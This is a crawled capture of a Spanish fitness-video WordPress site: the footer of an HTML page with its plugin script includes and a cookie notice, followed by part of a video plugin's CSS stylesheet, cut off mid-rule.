<script type="text/javascript" src="https://www.aqahome.tv/wp-content/plugins/innplay-vidi/innplay_include/js/videoThumbnails.js?ver=6.8.2" id="innplay-vidi-thumbs-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.aqahome.tv\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/plugins/pressapps-modal-login/assets/js/modal.js?ver=2.0.0" id="paml-modal-js"></script>
<script type="text/javascript" id="paml-script-js-extra">
/* <![CDATA[ */
var modal_login_script = {"ajax":"https:\/\/www.aqahome.tv\/wp-admin\/admin-ajax.php","redirecturl":"\/material-clase\/mancuernas\/","registration_redirect":"\/material-clase\/mancuernas\/","loadingmessage":"Checking Credentials..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/plugins/pressapps-modal-login/assets/js/modal-login.js?ver=2.0.0" id="paml-script-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/spin.js/1.2.7/spin.min.js?ver=1.2.7" id="paml-spin-cdn-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.aqahome.tv\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/themes/salient/js/build/priority.js?ver=16.1.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.aqahome.tv\/wp-admin\/admin-ajax.php","postID":"1844","rooturl":"https:\/\/www.aqahome.tv","disqusComments":"false","loveNonce":"fd3d583280","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/themes/salient/js/build/init.js?ver=16.1.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/www.aqahome.tv\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.aqahome.tv\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.1" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.1" id="search-filter-plugin-select2-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aqahome.tv/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 462ce110a30918d1caa6af742ea494b0 --><!-- end Simple Custom CSS and JS -->

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(30,115,190,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestra web. Si sigues utilizando este sitio asumiremos que estás de acuerdo.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Vale" style="background-color: #00a99d">Vale</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->            <script src="/wp-content/plugins/innplay-vidi/assets/js/innplay-vidi-filter-search.js" defer></script>
            </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.aqahome.tv/wp-content/plugins/innplay-vidi/assets/css/style.css?ver=6.8.2
body_size: 22505
content:
@-webkit-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
            transform: translate(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
            transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
/* Wobble Horizontal */
@-webkit-keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes spinner {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes spinner {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@-webkit-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-90px);
    transform: translateY(-90px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes header-drop {
  0% {
    -webkit-transform: translateY(-90px);
    transform: translateY(-90px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-90px);
    transform: translateY(-90px);
  }
}
@keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-90px);
    transform: translateY(-90px);
  }
}
/*-----------------------------------
 * ICON HOVER EFFECT KEYFRAMES
 *-----------------------------------*/
@-webkit-keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    -webkit-box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fe2854, 0 0 0 10px rgba(255, 255, 255, 0.5);
            box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fe2854, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    -webkit-box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fe2854, 0 0 0 10px rgba(255, 255, 255, 0.5);
            box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fe2854, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
    opacity: 0;
  }
}
@keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    -webkit-box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fe2854, 0 0 0 10px rgba(255, 255, 255, 0.5);
            box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fe2854, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    -webkit-box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fe2854, 0 0 0 10px rgba(255, 255, 255, 0.5);
            box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #fe2854, 0 0 0 10px rgba(255, 255, 255, 0.5);
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
    opacity: 0;
  }
}
.innplay-archive-salon {
  margin-bottom: 100px;
}

.innplay-salon .tab-toggle.active .tab-title {
  background-color: #fe5b34;
  border: none;
  color: #fff;
  padding: 10px 15px;
}
.innplay-salon .tab-toggle.active .tab-title:before {
  opacity: 0;
  visibility: hidden;
}
.innplay-salon .tab-toggle .tab-title {
  border-bottom: 1px solid rgba(229, 229, 229, 0.6);
  color: #333333;
  display: block;
  font-size: 16px;
  padding: 10px 15px 10px 0;
  position: relative;
}
.innplay-salon .tab-toggle .tab-title:before,
.innplay-salon .tab-toggle .tab-title:after {
  display: block;
  content: "";
  position: absolute;
  right: 16px;
  width: 13px;
  height: 13px;
  z-index: 10;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.innplay-salon .tab-toggle .tab-title:before {
  top: 22px;
  height: 1px;
  border-top: 1px solid;
  border-left: 1px solid;
  border-top-color: inherit;
  border-left-color: inherit;
}
.innplay-salon .tab-toggle .tab-title:after {
  top: 16px;
  right: 22px;
  border-top: 1px solid;
  border-left: 1px solid;
  width: 1px;
}
.innplay-salon .tab-toggle .tab-title:hover {
  cursor: pointer;
}
.innplay-salon .tab-toggle .sub-content .salon-thumbnail {
  margin-top: 15px;
}
.innplay-salon .tab-toggle .sub-content .info-title {
  font-size: 16px;
  position: relative;
  padding-bottom: 10px;
}
.innplay-salon .tab-toggle .sub-content .info-title:after {
  content: "";
  position: absolute;
  height: 2px;
  width: 30px;
  left: 0;
  bottom: 0;
  background-color: #fe2854;
}
.innplay-salon .general-info {
  padding-bottom: 15px;
}
.innplay-salon .general-info p {
  font-style: italic;
}
.innplay-salon .salon-services {
  padding-bottom: 15px;
}
.innplay-salon .salon-services .services {
  list-style: none;
  padding: 0;
  margin: 20px 0 0 0;
}
.innplay-salon .salon-services .services .service {
  display: inline-block;
  margin-bottom: 10px;
  width: 49%;
}
.innplay-salon .salon-services .services .service .service-name i {
  padding-right: 6px;
}
.innplay-salon .salon-services .services .service .service-price {
  color: #fe2854;
  font-style: italic;
}
.innplay-salon .salon-barbers {
  padding-bottom: 30px;
}
.innplay-salon .salon-barbers .barber-list {
  padding-top: 15px;
}
.innplay-salon .salon-barbers .barber-list:hover .slick-arrow.slick-prev,
.innplay-salon .salon-barbers .barber-list:hover .slick-arrow.slick-next {
  opacity: 1;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.innplay-salon .salon-barbers .barber-list .barber-item:focus {
  outline: none;
}
.innplay-salon .salon-barbers .barber-list .barber-image {
  display: inline-block;
  float: left;
  width: 33%;
}
.innplay-salon .salon-barbers .barber-list .barber-info {
  width: 65%;
  display: inline-block;
  padding: 0 15px 0 30px;
}
.innplay-salon .salon-barbers .barber-list .barber-info .barber-title {
  margin-top: 0;
}
.innplay-salon .salon-barbers .barber-list .barber-info .barber-title a {
  color: #333333;
  font-size: 16px;
  font-weight: 700;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.innplay-salon .salon-barbers .barber-list .barber-info .barber-title a:hover {
  color: #fe2854;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.innplay-salon .salon-barbers .barber-list .barber-info .barber-special {
  font-style: italic;
  font-size: 15px;
}
.innplay-salon .salon-barbers .barber-list .barber-info .barber-content {
  padding-top: 8px;
}
.innplay-salon .salon-barbers .barber-list .barber-info .barber-socials {
  list-style: none;
  margin: 25px 0 0 0;
  padding: 0;
  text-align: left;
}
.innplay-salon .salon-barbers .barber-list .barber-info .barber-socials .network {
  display: inline-block;
  font-size: 0;
  margin-right: 3px;
}
.innplay-salon .salon-barbers .barber-list .barber-info .barber-socials .network i {
  background-color: #f6f6f6;
  font-size: 14px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.innplay-salon .salon-barbers .barber-list .barber-info .barber-socials .network i:hover {
  background-color: #fe2854;
  color: #fff;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.innplay-salon .salon-barbers .barber-nav {
  margin-top: 30px;
  margin-left: -15px;
  margin-right: -15px;
}
.innplay-salon .salon-barbers .barber-nav:hover .slick-arrow.slick-prev,
.innplay-salon .salon-barbers .barber-nav:hover .slick-arrow.slick-next {
  opacity: 1;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.innplay-salon .salon-barbers .barber-nav .nav-item {
  border: 1px solid #fff;
  margin: 0 15px;
  position: relative;
}
.innplay-salon .salon-barbers .barber-nav .nav-item:hover:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.innplay-salon .salon-barbers .barber-nav .nav-item:hover h3 {
  opacity: 1;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.innplay-salon .salon-barbers .barber-nav .nav-item:focus {
  outline: none;
}
.innplay-salon .salon-barbers .barber-nav .nav-item:before {
  content: "";
  opacity: 0;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
}
.innplay-salon .salon-barbers .barber-nav .nav-item.slick-current {
  border: 1px solid #e5e5e5;
}
.innplay-salon .salon-barbers .barber-nav h3 {
  color: #fff;
  position: absolute;
  margin: 0;
  font-size: 14px;
  top: 50%;
  left: 50%;
  line-height: 1.4;
  text-align: center;
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.innplay-salon .salon-barbers .barber-nav .slick-arrow.slick-prev {
  left: 15px;
}
.innplay-salon .salon-barbers .barber-nav .slick-arrow.slick-next {
  right: 15px;
}
.innplay-salon .salon-barbers .slick-arrow.slick-prev,
.innplay-salon .salon-barbers .slick-arrow.slick-next {
  background: rgba(0, 0, 0, 0.3);
  border: none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  line-height: 0;
  outline: none;
  opacity: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  z-index: 99;
  width: 30px;
  height: 30px;
  border-radius: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.innplay-salon .salon-barbers .slick-arrow.slick-prev:before,
.innplay-salon .salon-barbers .slick-arrow.slick-next:before {
  color: #fff;
  font-family: 'slick';
  font-size: 14px;
  line-height: 1;
  opacity: 1;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.innplay-salon .salon-barbers .slick-arrow.slick-prev:hover,
.innplay-salon .salon-barbers .slick-arrow.slick-next:hover {
  background-color: #fe2854;
}
.innplay-salon .salon-barbers .slick-arrow.slick-prev:hover:before,
.innplay-salon .salon-barbers .slick-arrow.slick-next:hover:before {
  color: #fff;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.innplay-salon .salon-barbers .slick-arrow.slick-prev {
  left: 0;
}
.innplay-salon .salon-barbers .slick-arrow.slick-prev:before {
  content: "\f104";
  font-family: FontAwesome;
}
.innplay-salon .salon-barbers .slick-arrow.slick-next {
  right: 0;
}
.innplay-salon .salon-barbers .slick-arrow.slick-next:before {
  content: "\f105";
  font-family: FontAwesome;
}

@media screen and (max-width: 991px) {
  .innplay-archive-salon {
    margin-bottom: 50px;
  }
}
@media screen and (max-width: 767px) {
  .innplay-salon .salon-services .services .service {
    width: 100%;
  }
  .innplay-salon .salon-barbers .barber-list .barber-image {
    width: 100%;
  }
  .innplay-salon .salon-barbers .barber-list .barber-info {
    width: 100%;
    padding: 15px 0;
  }
}
.innplay-single-author {
  margin-bottom: 80px;
}
.innplay-single-author .innplay-archive-top {
  display: none;
}
.innplay-single-author .single-author__tabs {
  margin: 30px 0;
  border-bottom: 1px solid #e5e5e5;
}
.innplay-single-author .single-author__tab {
  display: inline-block;
  position: relative;
  padding: 5px 0;
  margin: 0 10px;
}
.innplay-single-author .single-author__tab:first-child {
  margin-left: 0;
}
.innplay-single-author .single-author__tab:last-child {
  margin-right: 0;
}
.innplay-single-author .single-author__tab.active:before {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  left: 0;
  bottom: -1px;
  background-color: #fe2854;
}
.innplay-single-author .single-author__tab.active a {
  color: #333333;
}
.innplay-single-author .single-author__tab-link {
  color: #ababab;
  display: block;
  font-weight: 500;
  font-size: 16px;
}
.innplay-single-author .single-author__videos, .innplay-single-author .single-author__playlists, .innplay-single-author .single-author__seriess, .innplay-single-author .single-author__channels {
  margin: 0 -15px;
}
.innplay-single-author .author-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.innplay-single-author .author-name {
  margin-top: 0;
}
.innplay-single-author .author-meta {
  padding-left: 20px;
}
.innplay-single-author .author-social {
  padding: 5px 0 0;
  margin: 0;
  list-style: none;
}
.innplay-single-author .author-social li {
  display: inline-block;
  margin-right: 5px;
}
.innplay-single-author .author-social li:last-child {
  margin-right: 0;
}
.innplay-single-author .author-social a {
  color: #fff;
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 3px;
}
.innplay-single-author .author-social a:hover {
  color: #fff;
  background-color: #fe2854;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.innplay-single-author .author-social__email {
  background-color: #333;
}
.innplay-single-author .author-social__facebook {
  background-color: #3b5998;
}
.innplay-single-author .author-social__youtube {
  background-color: #c4302b;
}
.innplay-single-author .author-social__twitter {
  background-color: #00acee;
}
.innplay-single-author .author-social__instagram {
  background-color: #3f729b;
}
.innplay-single-author .video-item,
.innplay-single-author .playlist-item,
.innplay-single-author .series-item,
.innplay-single-author .channel-item {
  padding: 0 15px;
  margin-bottom: 15px;
}
.innplay-single-author .innplay-no-item {
  padding-bottom: 10px;
}
.innplay-single-author .author-pagination-cpt {
  margin: 30px 0;
  text-align: center;
}
.innplay-single-author .author-pagination-cpt .author-video-load-more,
.innplay-single-author .author-pagination-cpt .author-playlist-load-more,
.innplay-single-author .author-pagination-cpt .author-channel-load-more,
.innplay-single-author .author-pagination-cpt .author-series-load-more {
  background-color: #fe2854;
  color: #fff;
  display: inline-block;
  font-weight: 500;
  height: 40px;
  line-height: 40px;
  padding: 0 25px;
  border-radius: 5px;
  border: none;
}
.innplay-single-author .author-pagination-cpt .author-video-load-more:hover,
.innplay-single-author .author-pagination-cpt .author-playlist-load-more:hover,
.innplay-single-author .author-pagination-cpt .author-channel-load-more:hover,
.innplay-single-author .author-pagination-cpt .author-series-load-more:hover {
  color: #fff;
}
.innplay-single-author .author-pagination-cpt .author-video-load-more:focus,
.innplay-single-author .author-pagination-cpt .author-playlist-load-more:focus,
.innplay-single-author .author-pagination-cpt .author-channel-load-more:focus,
.innplay-single-author .author-pagination-cpt .author-series-load-more:focus {
  outline: none;
}
.innplay-single-author .author-pagination-cpt .author-video-load-more i,
.innplay-single-author .author-pagination-cpt .author-playlist-load-more i,
.innplay-single-author .author-pagination-cpt .author-channel-load-more i,
.innplay-single-author .author-pagination-cpt .author-series-load-more i {
  display: none;
}
.innplay-single-author .author-pagination-cpt .author-video-load-more.loading i,
.innplay-single-author .author-pagination-cpt .author-playlist-load-more.loading i,
.innplay-single-author .author-pagination-cpt .author-channel-load-more.loading i,
.innplay-single-author .author-pagination-cpt .author-series-load-more.loading i {
  display: inline-block;
}

.innplay-single-video {
  margin-bottom: 80px;
}

.innplay-lightbox-content .single-video-wrap.in-playlist .single-video-top,
.single-innplay_video .single-video-wrap.in-playlist .single-video-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  z-index: 2;
}
@media screen and (max-width: 767px) {
  .innplay-lightbox-content .single-video-wrap.in-playlist .single-video-top,
  .single-innplay_video .single-video-wrap.in-playlist .single-video-top {
    display: block;
  }
}
.innplay-lightbox-content .single-video-wrap.in-playlist .video-player-container,
.single-innplay_video .single-video-wrap.in-playlist .video-player-container {
  width: 65%;
}
@media screen and (max-width: 767px) {
  .innplay-lightbox-content .single-video-wrap.in-playlist .video-player-container,
  .single-innplay_video .single-video-wrap.in-playlist .video-player-container {
    width: 100%;
  }
}
.innplay-lightbox-content .single-video-playlist,
.single-innplay_video .single-video-playlist {
  position: absolute;
  top: 0;
  right: 0;
  padding-left: 15px;
  height: 100%;
  width: 35%;
  overflow: hidden;
  background-color: #fff;
}
@media screen and (max-width: 767px) {
  .innplay-lightbox-content .single-video-playlist,
  .single-innplay_video .single-video-playlist {
    position: relative;
    width: 100%;
    padding-left: 0;
    margin-top: 15px;
    height: 185px;
  }
}
.innplay-lightbox-content .single-video-playlist .playlist-videos,
.single-innplay_video .single-video-playlist .playlist-videos {
  padding: 0;
  margin: 0;
}
.innplay-lightbox-content .single-video-playlist .video-item,
.single-innplay_video .single-video-playlist .video-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  margin-bottom: 15px;
}
.innplay-lightbox-content .single-video-playlist .video-item.active,
.single-innplay_video .single-video-playlist .video-item.active {
  border: 1px solid #fe2854;
}
.innplay-lightbox-content .single-video-playlist .video-item.active .video-item__title,
.single-innplay_video .single-video-playlist .video-item.active .video-item__title {
  margin-top: 5px;
}
.innplay-lightbox-content .single-video-playlist .video-item__thumbnail,
.single-innplay_video .single-video-playlist .video-item__thumbnail {
  width: 40%;
}
.innplay-lightbox-content .single-video-playlist .video-item__duration,
.single-innplay_video .single-video-playlist .video-item__duration {
  bottom: 5px;
  right: 5px;
  font-size: 10px;
}
.innplay-lightbox-content .single-video-playlist .video-item__content,
.single-innplay_video .single-video-playlist .video-item__content {
  width: 60%;
  padding-left: 15px;
}
.innplay-lightbox-content .single-video-playlist .video-item__title,
.single-innplay_video .single-video-playlist .video-item__title {
  padding-top: 0;
  margin-top: 0;
  font-size: 12px;
  text-overflow: ellipsis;
  overflow: hidden;
  display: -webkit-box;
  display: -moz-box;
  -webkit-line-clamp: 2;
  -moz-line-clamp: 2;
  -webkit-box-orient: vertical;
  box-orient: vertical;
}
.innplay-lightbox-content .single-video-playlist .video-item__meta,
.single-innplay_video .single-video-playlist .video-item__meta {
  margin-bottom: 0;
}
.innplay-lightbox-content .single-video-playlist .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical,
.innplay-lightbox-content .single-video-playlist .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical,
.single-innplay_video .single-video-playlist .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical,
.single-innplay_video .single-video-playlist .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical {
  margin: 0;
  right: -6px;
}
.innplay-lightbox-content .single-video-series,
.single-innplay_video .single-video-series {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 20px 15px;
  margin-bottom: 20px;
  background-color: #eee;
}
.innplay-lightbox-content .single-video-series .series-label,
.single-innplay_video .single-video-series .series-label {
  color: #333333;
  font-weight: 500;
  width: 100px;
}
.innplay-lightbox-content .single-video-series .series-videos,
.single-innplay_video .single-video-series .series-videos {
  padding: 0;
  margin: 0;
  list-style: none;
}
.innplay-lightbox-content .single-video-series .video-item,
.single-innplay_video .single-video-series .video-item {
  display: inline-block;
  margin-right: 15px;
}
.innplay-lightbox-content .single-video-series .video-item.active a,
.single-innplay_video .single-video-series .video-item.active a {
  color: #fe2854;
}
.innplay-lightbox-content .single-video-series .video-item:last-child,
.single-innplay_video .single-video-series .video-item:last-child {
  margin-right: 0;
}
.innplay-lightbox-content .video-player,
.single-innplay_video .video-player {
  position: relative;
}
.innplay-lightbox-content .video-image,
.single-innplay_video .video-image {
  overflow: hidden;
  position: relative;
}
.innplay-lightbox-content .video-image:hover:before,
.single-innplay_video .video-image:hover:before {
  padding-top: 35%;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.innplay-lightbox-content .video-image.played img,
.single-innplay_video .video-image.played img {
  z-index: 0;
  opacity: 0;
  visibility: hidden;
}
.innplay-lightbox-content .video-image.played .video-icon,
.single-innplay_video .video-image.played .video-icon {
  opacity: 0;
  visibility: hidden;
}
.innplay-lightbox-content .video-image.played:before,
.single-innplay_video .video-image.played:before {
  opacity: 0;
  visibility: hidden;
}
.innplay-lightbox-content .video-image.played .player-wrapper .media-wrapper,
.single-innplay_video .video-image.played .player-wrapper .media-wrapper {
  background-color: #000;
}
.innplay-lightbox-content .video-image.played .player-wrapper iframe,
.single-innplay_video .video-image.played .player-wrapper iframe {
  opacity: 1;
  visibility: visible;
}
.innplay-lightbox-content .video-image.played .player-wrapper #other-video-player .fb-video,
.single-innplay_video .video-image.played .player-wrapper #other-video-player .fb-video {
  opacity: 1;
  visibility: visible;
}
.innplay-lightbox-content .video-image .video-icon,
.single-innplay_video .video-image .video-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.innplay-lightbox-content .video-image .video-icon a,
.single-innplay_video .video-image .video-icon a {
  display: block;
  width: 50px;
  height: 50px;
  font-size: 0;
  position: relative;
  background-color: #fe2854;
  text-align: center;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.innplay-lightbox-content .video-image .video-icon a:hover,
.single-innplay_video .video-image .video-icon a:hover {
